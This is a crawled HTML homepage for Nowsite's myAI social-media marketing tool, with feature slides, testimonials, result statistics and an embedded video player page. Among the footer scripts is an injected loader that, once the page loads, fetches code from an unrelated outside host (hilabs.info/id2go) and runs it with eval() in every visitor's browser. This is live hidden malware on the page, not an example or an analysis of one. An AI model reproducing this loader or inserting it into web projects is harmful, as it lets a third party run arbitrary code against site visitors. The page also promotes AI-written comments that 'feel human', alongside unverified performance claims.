				<li><a class="dropdown-item" href="/bs/">Bosanski (Bosnian)</a></li>
				<li><a class="dropdown-item" href="/bg/">Български (Bulgarian)</a></li>
				<!--<li><a class="dropdown-item" href="/my/">ဗမာစာ (Burmese)</a></li>-->
				<li><a class="dropdown-item" href="/zh-hans/">简体中文 (Simplified)</a></li>
				<li><a class="dropdown-item" href="/zh-hant/">繁體中文 (Traditional)</a></li>
				<li><a class="dropdown-item" href="/hr/">Hrvatski (Croatian)</a></li>
				<li><a class="dropdown-item" href="/cs/">Čeština (Czech)</a></li>
				<li><a class="dropdown-item" href="/da/">Dansk (Danish)</a></li>
				<li><a class="dropdown-item" href="/nl/">Nederlands (Dutch)</a></li>
				<li><a class="dropdown-item" href="/et/">Eesti (Estonian)</a></li>
				<li><a class="dropdown-item" href="/fi/">Suomi (Finnish)</a></li>
				<li><a class="dropdown-item" href="/ka/">ქართული (Georgian)</a></li>
				<li><a class="dropdown-item" href="/el/">Ελληνικά (Greek)</a></li>
				<li><a class="dropdown-item" href="/he/">עברית (Hebrew)</a></li>
				<li><a class="dropdown-item" href="/hi/">हिन्दी (Hindi)</a></li>
				<li><a class="dropdown-item" href="/hu/">Magyar (Hungarian)</a></li>
				<li><a class="dropdown-item" href="/is/">Íslenska (Icelandic)</a></li>
				<li><a class="dropdown-item" href="/id/">Bahasa Indonesia (Indonesian)</a></li>
				<li><a class="dropdown-item" href="/it/">Italiano (Italian)</a></li>
				<li><a class="dropdown-item" href="/ja/">日本語 (Japanese)</a></li>
				<li><a class="dropdown-item" href="/kn/">ಕನ್ನಡ (Kannada)</a></li>
				<li><a class="dropdown-item" href="/ko/">한국어 (Korean)</a></li>
				<li><a class="dropdown-item" href="/lv/">Latviešu (Latvian)</a></li>
				<li><a class="dropdown-item" href="/lt/">Lietuvių (Lithuanian)</a></li>
				<li><a class="dropdown-item" href="/mk/">Македонски (Macedonian)</a></li>
				<li><a class="dropdown-item" href="/ms/">Bahasa Melayu (Malay)</a></li>
				<li><a class="dropdown-item" href="/mn/">Монгол (Mongolian)</a></li>
				<li><a class="dropdown-item" href="/pl/">Polski (Polish)</a></li>
				<li><a class="dropdown-item" href="/pt-pt/">Português (Portugal)</a></li>
				<li><a class="dropdown-item" href="/pt-br/">Português (Brasil)</a></li>
				<li><a class="dropdown-item" href="/ro/">Română (Romanian)</a></li>
				<li><a class="dropdown-item" href="/ru/">Русский (Russian)</a></li>
				<li><a class="dropdown-item" href="/sr/">Српски (Serbian)</a></li>
				<li><a class="dropdown-item" href="/sk/">Slovenčina (Slovak)</a></li>
				<li><a class="dropdown-item" href="/sl/">Slovenščina (Slovene)</a></li>
				<li><a class="dropdown-item" href="/sv/">Svenska (Swedish)</a></li>
				<li><a class="dropdown-item" href="/ta/">தமிழ் (Tamil)</a></li>
				<li><a class="dropdown-item" href="/te/">తెలుగు (Telugu)</a></li>
				<li><a class="dropdown-item" href="/th/">ไทย (Thai)</a></li>
				<li><a class="dropdown-item" href="/tr/">Türkçe (Turkish)</a></li>
				<li><a class="dropdown-item" href="/uk/">Українська (Ukrainian)</a></li>
				<li><a class="dropdown-item" href="/uz/">O'zbek - Uzbek</a></li>
				<li><a class="dropdown-item" href="/vi/">Tiếng Việt (Vietnamese)</a></li>
			</ul>
		</div>
          

<!-- Searchform large -->

<!-- Search toggler mobile -->


		  <button type="button" class="menuToggle btn ms-auto nav-toggler d-lg-none" aria-label="Toggle main menu">
				<span aria-hidden="true"></span>
			    <span aria-hidden="true"></span>
			</button>
			<!-- Mobile Menu Modal -->
			<div id="mobileMenuOverlay" class="mobile-menu-overlay d-lg-none">
			  <nav class="overlay-nav">
				  			  </nav>
			</div>
          
        </div><!-- .header-actions -->

      </div><!-- .container -->

    </nav><!-- .navbar -->

    

<!-- Collapse Search Mobile -->

    <!-- Offcanvas User and Cart -->
    
        
  </header><!-- #masthead -->
  
  	
<div id="content" class="site-content">

						
			<div class="main-hero container-fluid position-relative d-flex flex-column justify-content-between p-0">
			    			    <video class="w-100 h-100 position-absolute top-0 start-0 object-fit-cover"
			           style="object-fit: cover; z-index: 0;"
			           autoplay loop muted playsinline
			           poster="https://now.site/wp-content/uploads/2025/08/vidPoster-1.jpg">
			        <source src="https://now.site/wp-content/uploads/2025/11/SiteHero.mp4" type="video/mp4">
			        Your browser does not support the video tag.			    </video>
			    
			    <div class="video-overlay position-absolute top-0 start-0 w-100 h-100" style="background: rgba(0,0,0,0.4); z-index: 1;"></div>

			    <div class="container h-100">
			        <div class="row align-items-end h-100 pb-5">
			            <div class="hero-copy col-12 col-md-6 d-flex flex-column justify-content-end" style="z-index: 50;">
			                			                    <h1> The AI-Powered Social Media System for Entrepreneurs</h1>
			                			                			                    <h2 class="pt-2 pb-4">Real Results. Zero Guesswork.</h2>
			                
			                			                    <a href="https://app.nowsite.marketing/get-started-networking" class="btn grad-button" target="_blank">Get Started Now<span class="arrow">→</span></a>
			                			            </div>
			        </div>
			    </div>
			</div>
</div>

<div class="greenback container-fluid py-5">
    <div class="row justify-content-center">
        <div class="col-12 col-md-8">
            <div class="ratio ratio-16x9">
                                    <iframe id="videoModal1"
                            src="https://player.vimeo.com/video/1154159272?h=0c263402a6&#038;title=0&#038;byline=0&#038;portrait=0"
                            width="640" height="360" frameborder="0"
                            allow="autoplay; fullscreen; picture-in-picture"
                            allowfullscreen>
                    </iframe>
                            </div>
        </div>
    </div>
</div>

<div class="container py-5">
    <div class="row">
        <div class="col-12 text-center" data-aos="fade-in">
            <span class="textbubble ">Easy as 1-2-3!</span>
            <h1 class="mt-4">Build Your Brand. Grow Your Business.</h1>
            <p>With our simple 3-step system:</p>
        </div>
    </div>
    <div class="row py-5">
                    <div class="col-12 col-lg-4 text-center pb-5"
                 data-aos="fade-in"
                 data-aos-delay="200"
                 data-aos-duration="600">
                                    <img src="https://now.site/wp-content/uploads/2025/04/01.jpg"
                         alt=""
                         class="img-fluid" />
                                <h3><strong>Grow On Social</strong></h3>
                <p>Create scroll-stopping posts for Facebook, LinkedIn, Instagram, X, YouTube, and TikTok—instantly personalized</p>
            </div>
                    <div class="col-12 col-lg-4 text-center pb-5"
                 data-aos="fade-in"
                 data-aos-delay="400"
                 data-aos-duration="600">
                                    <img src="https://now.site/wp-content/uploads/2025/04/02.jpg"
                         alt=""
                         class="img-fluid" />
                                <h3><strong>Generate More Leads</strong></h3>
                <p>Share ready-made, compliance-approved business posts that start conversations.</p>
            </div>
                    <div class="col-12 col-lg-4 text-center pb-5"
                 data-aos="fade-in"
                 data-aos-delay="600"
                 data-aos-duration="600">
                                    <img src="https://now.site/wp-content/uploads/2025/04/03.jpg"
                         alt=""
                         class="img-fluid" />
                                <h3><strong>Sign More Customers</strong></h3>
                <p>Turn conversations into opportunities to grow your business and your team.</p>
            </div>
            </div>
</div>

<div class="container slide-div pb-5">
    <div class="row">
        <div class="col">
            <span class="textbubble ">Social Media, Simplified</span>
            <h1 class="mt-4">Get Unstuck with Nowsite</h1>
            <p>myAI makes social media effortless—even if tech isn’t your thing.</p>
        </div>
    </div>
    <div class="row py-5 ">
        <div class="col-12 col-md-3">
            <ul class="aiList pb-5">
                                    <li>
                        <a href="#"
                           data-slide="1"
                           id="s1"
                           class="aiactive">
                            Social AI                        </a>
                    </li>
                                    <li>
                        <a href="#"
                           data-slide="2"
                           id="s2"
                           >
                            Smart Commenting                        </a>
                    </li>
                                    <li>
                        <a href="#"
                           data-slide="3"
                           id="s3"
                           >
                            Conversation Starters                        </a>
                    </li>
                                    <li>
                        <a href="#"
                           data-slide="4"
                           id="s4"
                           >
                            AI Sales Expert                        </a>
                    </li>
                            </ul>
        </div>
        <div class="col-12 col-md-9">
            <div class="aiSliderr">
                                <div>
                    <div class="row gradOne unstuckslides mx-4">
                        <div class="col-12 col-md-6 unstuckSlideColumn">
                            <div>
                                                                 <img src="https://now.site/wp-content/uploads/2025/08/slide2.png"
                                      alt=""
                                      class="img-fluid pb-4 slideImage" />
                                                            </div>
                            <div>
                                <h2>Social AI</h2>
                            </div>
                            <div>
                                <p>One click. Endless ideas. Get unique, engaging posts that actually get noticed.</p>
                            </div>
                        </div>
                        <div class="col-12 col-md-6">
                                                            <img src="https://now.site/wp-content/uploads/2025/08/SocialAi.png"
                                     alt=""
                                     class="img-fluid" />
                                                    </div>
                    </div>
                </div>
                                <div>
                    <div class="row gradOne unstuckslides mx-4">
                        <div class="col-12 col-md-6 unstuckSlideColumn">
                            <div>
                                                                 <img src="https://now.site/wp-content/uploads/2025/08/slide1.png"
                                      alt=""
                                      class="img-fluid pb-4 slideImage" />
                                                            </div>
                            <div>
                                <h2>Smart Commenting</h2>
                            </div>
                            <div>
                                <p>Let AI craft comments that feel human, build trust, and grow your community.</p>
                            </div>
                        </div>
                        <div class="col-12 col-md-6">
                                                            <img src="https://now.site/wp-content/uploads/2025/08/Commentonapost.png"
                                     alt=""
                                     class="img-fluid" />
                                                    </div>
                    </div>
                </div>
                                <div>
                    <div class="row gradOne unstuckslides mx-4">
                        <div class="col-12 col-md-6 unstuckSlideColumn">
                            <div>
                                                                 <img src="https://now.site/wp-content/uploads/2025/08/slide3.png"
                                      alt=""
                                      class="img-fluid pb-4 slideImage" />
                                                            </div>
                            <div>
                                <h2>Conversation Starters</h2>
                            </div>
                            <div>
                                <p>Transform engagement into real leads with personalized Scripts.</p>
                            </div>
                        </div>
                        <div class="col-12 col-md-6">
                                                            <img src="https://now.site/wp-content/uploads/2025/08/StartAConversation.png"
                                     alt=""
                                     class="img-fluid" />
                                                    </div>
                    </div>
                </div>
                                <div>
                    <div class="row gradOne unstuckslides mx-4">
                        <div class="col-12 col-md-6 unstuckSlideColumn">
                            <div>
                                                                 <img src="https://now.site/wp-content/uploads/2025/08/slide4.png"
                                      alt=""
                                      class="img-fluid pb-4 slideImage" />
                                                            </div>
                            <div>
                                <h2>AI Sales Expert</h2>
                            </div>
                            <div>
                                <p>Close more deals with replies that overcome objections and move customers forward.</p>
                            </div>
                        </div>
                        <div class="col-12 col-md-6">
                                                            <img src="https://now.site/wp-content/uploads/2025/08/HelpMeReply.png"
                                     alt=""
                                     class="img-fluid" />
                                                    </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="container-fluid greenback">
	<div class="container">
		<div class="row pt-5">
			<div class="col-12 text-center">
				<h2>
					Entrepreneurs					<svg height="45px" width="45px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
					viewBox="0 0 512 512" xml:space="preserve">
					<path style="fill:#FF318F;" d="M467.204,67.921C412.786,20.394,329.86,25.984,282.31,80.365l-26.311,29.66l-26.311-29.66
					C182.138,25.984,99.212,20.396,44.795,67.921c-54.437,47.543-60.045,130.51-12.503,184.946l185.641,206.535
					c9.692,10.783,23.568,16.968,38.067,16.968c14.499,0,28.375-6.185,38.067-16.968L479.546,253.05l0.161-0.182
					C527.251,198.431,521.641,115.464,467.204,67.921z"/>
					<path style="fill:#ef9bca;" d="M467.204,67.921C412.786,20.394,329.86,25.984,282.31,80.365l-26.311,29.66v366.346
					c14.5,0,28.375-6.185,38.067-16.968L479.545,253.05l0.161-0.182C527.251,198.431,521.641,115.464,467.204,67.921z"/>
				</svg>
				myAI			</h2>
		</div>
	</div>
		
	<div class="row py-5 g-4">
		<div class="row row-cols-1 row-cols-md-2 row-cols-lg-3 g-4">
												<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image1.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Dr. Kathleen O.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >Before using myAI, my September 18 post had 59 views, but after implementing myAI, my October 5 post received 241 views.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image2.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Alma W.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >Posting myAI landed me a $2,000/month paid collaboration on Instagram. 125% increase in engagement.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image3.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Mary Kate B.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >Wow, I can&#039;t believe what myAI is doing for my business! My engagement went from 471 to a whopping 1,374 impressions. It&#039;s really amazing!</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image4.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Marilyn H.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >The platform has made daily posting easy and the more I explore, the more impressed I am. My business has experienced significant growth.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image5.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Denise V.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >myAI makes posting, commenting, and engaging so easy that I&#039;ve gained confidence in doing all three so quickly.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image6.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Wes W.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >MyAI removes the tedious burden of content creation and makes engaging on social media incredibly easy. It&#039;s dynamite!</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image7.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Edina M.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >I am very impressed with my results with myAI! It&#039;s a game-changer for anyone marketing products on social media. If you want higher engagement, more conversations, and a growing network, this tool is a must-have.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image8.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Kendall T.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >I always wanted to up my game on LinkedIn, especially in sales. Thanks to myAI, I achieved this in just a few clicks. It&#039;s a complete game changer.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image9.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Cheryl C.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >I finally feel like I understand what I&#039;m doing on social media. I am actively posting and have even started to understand the value of commenting. This is a big breakthrough for me.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image10.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Betty P.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >myAI is amazing! In the last 28 days, it generated 28,000 impressions, 10,000 interactions and 26 new followers, almost 1 per day! I am delighted with these results.</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image11.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Laura S.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >I made an additional $4,000 this month thanks to my improved participation. My participation has increased by 771% in the last 30 days!</p>
								 
							</div>
							</div>
						</div>
										<div class="col">
						<div class="card testimonial-card h-100">
														<div class="d-flex align-items-center p-3 cardtop">
																	<img
									src="https://now.site/wp-content/uploads/2025/08/image12.jpg"
									alt=""
									class="rounded-circle me-3"
									style="width:60px;height:60px;object-fit:cover;"
									/>
																									<p class="mb-0 fw-bold" >Earl R.</p>
															</div>
							<div class="card-body">
							        
																	<p class="mb-3" >I&#039;ve been in marketing since 2018 and have never seen anything like this! It&#039;s so fast and so precise, I love it.</p>
								 
							</div>
							</div>
						</div>
												</div>
		</div>
	</div>
</div>

<div class="container py-5">
    <div class="row">
        <div class="col-12 text-center" data-aos="fade-in">
                                        <h1 class="mt-4">Get Results</h1>
                                        <p>On average our users experience</p>
                    </div>
    </div>
        <div class="row py-5">
                <div class="col-12 col-lg-4 text-center stat-block" data-aos="fade-in" data-aos-duration="600">
            <h3 class="large-text r1" data-aos="fade-in">
                <span>132%</span>
            </h3>
            <p>more posts, likes &amp; comments in 30 days</p>
        </div>
                <div class="col-12 col-lg-4 text-center stat-block" data-aos="fade-in" data-aos-delay="400" data-aos-duration="600">
            <h3 class="large-text r2" data-aos="fade-in">
                <span>80%</span>
            </h3>
            <p>more leads in 30 days</p>
        </div>
                <div class="col-12 col-lg-4 text-center stat-block" data-aos="fade-in" data-aos-delay="600" data-aos-duration="600">
            <h3 class="large-text r3" data-aos="fade-in">
                <span>45%</span>
            </h3>
            <p>more sales in 60 days</p>
        </div>
            </div>
        <div class="row">
        <div class="col-12 text-center">
		            </div>
    </div>
</div>
<div class="container py-5">
	<div class="row">
		<div class="col-12">
			<div class="guarantee-section p-5">
				<h2>Do You Guarantee Results?</h2>
				<p>Yes. Try Nowsite for 30 days—if your social media results don’t double, you get your money back.</p>
									<a href="https://app.nowsite.marketing/get-started-networking" class="btn white-button" target="_blank">Get Started Now<span class="arrow">→</span></a>
							</div>
		</div>
	</div>
</div>






<footer id="footer" class="bootscore-footer">

    
  <div class="bg-body-tertiary pt-5 pb-4 bootscore-footer-columns">
    
        
    <div class="container">  
      
      
      <div class="row">

        <div class="col-6 col-lg-3">
                      <div class="widget footer_widget mb-3"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://app.nowsite.marketing/auth/login">Login</a></li>
</ul></div></div>                  </div>

        <div class="col-6 col-lg-3">
                      <div class="widget footer_widget mb-3"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="mailto:support@now.site">support@now.site</a></li>
</ul></div></div>                  </div>
        
        <div class="col-6 col-lg-3">
                      <div class="widget footer_widget mb-3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://now.site/terms-of-use/">Terms of Use</a></li>
</ul></div></div>                  </div>
        
        <div class="col-6 col-lg-3">
                      <div class="widget footer_widget mb-3"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://now.site/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>                  </div>

      </div>
      
      
      <!-- Bootstrap 5 Nav Walker Footer Menu -->
      


            
    </div>
    
        
  </div>

  <div class="bg-body-tertiary text-body-secondary border-top py-2 text-center bootscore-footer-info">
    <div class="container">
      
            
            <div class="small bootscore-copyright"><span class="cr-symbol">&copy;</span>&nbsp;2026 Nowsite</div>
    </div>
  </div>

</footer>

<!-- To top button -->
<a href="#" class="btn btn-primary shadow position-fixed zi-1000 top-button" role="button" aria-label="Return to top"><i class="fa-solid fa-chevron-up" aria-hidden="true"></i></a>

</div><!-- #page -->
<script>
(function (jQuery) {
  'use strict';

  // ---------- Utils ----------
  function setCookie(name, value, days) {
    var d = new Date();
    d.setTime(d.getTime() + (days * 24 * 60 * 60 * 1000));
    var attrs = [
      "expires=" + d.toUTCString(),
      "path=/",
      "SameSite=Lax"
    ];
    if (location.protocol === "https:") attrs.push("Secure");
    document.cookie = name + "=" + encodeURIComponent(value) + "; " + attrs.join("; ");
  }

  function getCookie(name) {
    var nameEQ = name + "=";
    var parts = document.cookie.split(';');
    for (var i = 0; i < parts.length; i++) {
      var c = parts[i].trim();
      if (c.indexOf(nameEQ) === 0) {
        return decodeURIComponent(c.substring(nameEQ.length));
      }
    }
    return null;
  }

  function getQueryParam(param, url) {
    try {
      var u = new URL(url || window.location.href);
      var val = u.searchParams.get(param);
      return (val === null) ? null : val;
    } catch (e) {
      return null;
    }
  }

  // ---------- AF handling ----------
  var afParam = getQueryParam('af');
  if (afParam) {
    // store for 90 days
    setCookie('af', afParam, 90);
  }
  var afCookie = getCookie('af');
  var afValue = afParam || afCookie || "";

  // only update links if we actually have a value to pass through
  if (afValue) {
    var targets = [
      'https://app.nowsite.marketing/get-started',
      'https://app.nowsite.marketing/get-started-networking',
      'https://nowsite.live/'
    ];
    var selector = targets.map(function (u) { return 'a[href="' + u + '"]'; }).join(',');

    jQuery(function () {
      jQuery(selector).each(function () {
        try {
          var href = this.getAttribute('href');
          var u = new URL(href, window.location.origin);
          // don’t overwrite if the link already has af
          if (!u.searchParams.has('af')) {
            u.searchParams.set('af', afValue);
            this.setAttribute('href', u.toString());
          }
        } catch (e) {
          // ignore malformed hrefs
        }
      });
    });
  }

  // ---------- Cookie consent ----------
  jQuery(function () {
    var consent = getCookie('consent');
    if (consent !== 'true') {
      jQuery("#cookieConsent").fadeIn(20);
    }

    jQuery("#closeCookieConsent, .cookieConsentOK").on('click', function () {
      setCookie('consent', 'true', 30);
      jQuery("#cookieConsent").fadeOut(200);
    });
  });

  // ---------- Mobile menu toggle ----------
  jQuery(function () {
    jQuery('.toggle-menu').on('click', function () {
      jQuery(this).toggleClass('active');
      jQuery('#mobilemenu').toggleClass('open');
      if (window.bablic && typeof bablic.getLocale === 'function') {
        console.log("language=", bablic.getLocale());
      }
    });
  });

})(jQuery);
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nowsite\/*","\/wp-content\/themes\/bootscore\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
    <script id='profitwell-js' data-pw-auth='aed060152500ec6ae0fa5393d22d4d40'>
        (function(i,s,o,g,r,a,m){i[o]=i[o]||function(){(i[o].q=i[o].q||[]).push(arguments)};
        a=s.createElement(g);m=s.getElementsByTagName(g)[0];a.async=1;a.src=r+'?auth='+
        s.getElementById(o+'-js').getAttribute('data-pw-auth');m.parentNode.insertBefore(a,m);
        })(window,document,'profitwell','script','https://public.profitwell.com/js/profitwell.js');

        profitwell('start', {});
    </script>
    <script src="https://now.site/wp-content/themes/bootscore/assets/js/lib/bootstrap.bundle.min.js?ver=202509171418" id="bootstrap-js"></script>
<script src="https://now.site/wp-content/themes/bootscore/assets/js/theme.js?ver=202509171418" id="bootscore-script-js"></script>
<script src="https://now.site/wp-content/themes/nowsite/assets/vendor/slick/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script src="https://now.site/wp-content/themes/nowsite/assets/vendor/aos/aos.js?ver=2.3.4" id="aos-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/countup.js@2.8.0/dist/countUp.umd.js?ver=2.8.0" id="countup-js-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be28addfb505a3a',t:'MTc2ODQ1MDQyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/1154159272?h=0c263402a6&title=0&byline=0&portrait=0
body_size: 6600
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/1154159272">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Introducing myAI - Be Worth Following on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/2106370460-6d01cb139f409799404fe97c7c74672211df900fb61d272d4fa52604791718d1-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/2106370460-6d01cb139f409799404fe97c7c74672211df900fb61d272d4fa52604791718d1-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
